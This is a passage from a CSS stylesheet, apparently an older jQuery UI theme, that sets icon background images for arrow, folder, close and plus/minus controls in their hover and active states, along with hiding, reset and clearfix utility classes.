.ui-arrow-left-default:hover, .ui-arrow-left-hover {background: url(images/ef8c08_7x7_arrow_left.gif) no-repeat 50% 50%;}
.ui-arrow-left-default:active, .ui-arrow-left-active {background: url(images/ef8c08_7x7_arrow_left.gif) no-repeat 50% 50%;}
.ui-arrow-left-content {background: url(images/222222_7x7_arrow_left.gif) no-repeat 50% 50%;}

.ui-arrow-down-default {background: url(images/ef8c08_7x7_arrow_down.gif) no-repeat 50% 50%;}
.ui-arrow-down-default:hover, .ui-arrow-down-hover {background: url(images/ef8c08_7x7_arrow_down.gif) no-repeat 50% 50%;}
.ui-arrow-down-default:active, .ui-arrow-down-active {background: url(images/ef8c08_7x7_arrow_down.gif) no-repeat 50% 50%;}
.ui-arrow-down-content {background: url(images/222222_7x7_arrow_down.gif) no-repeat 50% 50%;}

.ui-arrow-up-default {background: url(images/ef8c08_7x7_arrow_up.gif) no-repeat 50% 50%;}
.ui-arrow-up-default:hover, .ui-arrow-up-hover {background: url(images/ef8c08_7x7_arrow_up.gif) no-repeat 50% 50%;}
.ui-arrow-up-default:active, .ui-arrow-up-active {background: url(images/ef8c08_7x7_arrow_up.gif) no-repeat 50% 50%;}
.ui-arrow-up-content {background: url(images/222222_7x7_arrow_up.gif) no-repeat 50% 50%;}

.ui-close-default {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}
.ui-close-default:hover, .ui-close-hover {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}
.ui-close-default:active, .ui-close-active {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}
.ui-close-content {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}

.ui-folder-closed-default {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}
.ui-folder-closed-default:hover, .ui-folder-closed-hover {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}
.ui-folder-closed-default:active, .ui-folder-closed-active {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}
.ui-folder-closed-content {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}

.ui-folder-open-default {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}
.ui-folder-open-default:hover, .ui-folder-open-hover {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}
.ui-folder-open-default:active, .ui-folder-open-active {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}
.ui-folder-open-content {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}

.ui-doc-default {background: url(images/ef8c08_11x11_icon_doc.gif) no-repeat 50% 50%;}
.ui-doc-default:hover, .ui-doc-hover {background: url(images/ef8c08_11x11_icon_doc.gif) no-repeat 50% 50%;}
.ui-doc-default:active, .ui-doc-active {background: url(images/ef8c08_11x11_icon_doc.gif) no-repeat 50% 50%;}
.ui-doc-content {background: url(images/222222_11x11_icon_doc.gif) no-repeat 50% 50%;}

.ui-arrows-leftright-default {background: url(images/ef8c08_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}
.ui-arrows-leftright-default:hover, .ui-arrows-leftright-hover {background: url(images/ef8c08_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}
.ui-arrows-leftright-default:active, .ui-arrows-leftright-active {background: url(images/ef8c08_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}
.ui-arrows-leftright-content {background: url(images/222222_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}

.ui-arrows-updown-default {background: url(images/ef8c08_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}
.ui-arrows-updown-default:hover, .ui-arrows-updown-hover {background: url(images/ef8c08_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}
.ui-arrows-updown-default:active, .ui-arrows-updown-active {background: url(images/ef8c08_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}
.ui-arrows-updown-content {background: url(images/222222_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}

.ui-minus-default {background: url(images/ef8c08_11x11_icon_minus.gif) no-repeat 50% 50%;}
.ui-minus-default:hover, .ui-minus-hover {background: url(images/ef8c08_11x11_icon_minus.gif) no-repeat 50% 50%;}
.ui-minus-default:active, .ui-minus-active {background: url(images/ef8c08_11x11_icon_minus.gif) no-repeat 50% 50%;}
.ui-minus-content {background: url(images/222222_11x11_icon_minus.gif) no-repeat 50% 50%;}

.ui-plus-default {background: url(images/ef8c08_11x11_icon_plus.gif) no-repeat 50% 50%;}
.ui-plus-default:hover, .ui-plus-hover {background: url(images/ef8c08_11x11_icon_plus.gif) no-repeat 50% 50%;}
.ui-plus-default:active, .ui-plus-active {background: url(images/ef8c08_11x11_icon_plus.gif) no-repeat 50% 50%;}
.ui-plus-content {background: url(images/222222_11x11_icon_plus.gif) no-repeat 50% 50%;}

/*hidden elements*/
.ui-hidden {
	display: none;/* for accessible hiding: position: absolute; left: -99999999px*/;
}
.ui-accessible-hidden {
	 position: absolute; left: -99999999px;
}
/*reset styles*/
.ui-reset {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
}
/*clearfix class*/
.ui-clearfix:after {
    content: "."; 
    display: block; 
    height: 0; 
    clear: both; 
    visibility: hidden;
}
.ui-clearfix {display: inline-block;}
/* Hides from IE-mac \*/
* html .ui-clearfix {height: 1%;}
.ui-clearfix {display: block;}
/* End hide from IE-mac */

/* Note: for resizable styles, use the styles listed above in the dialog section */


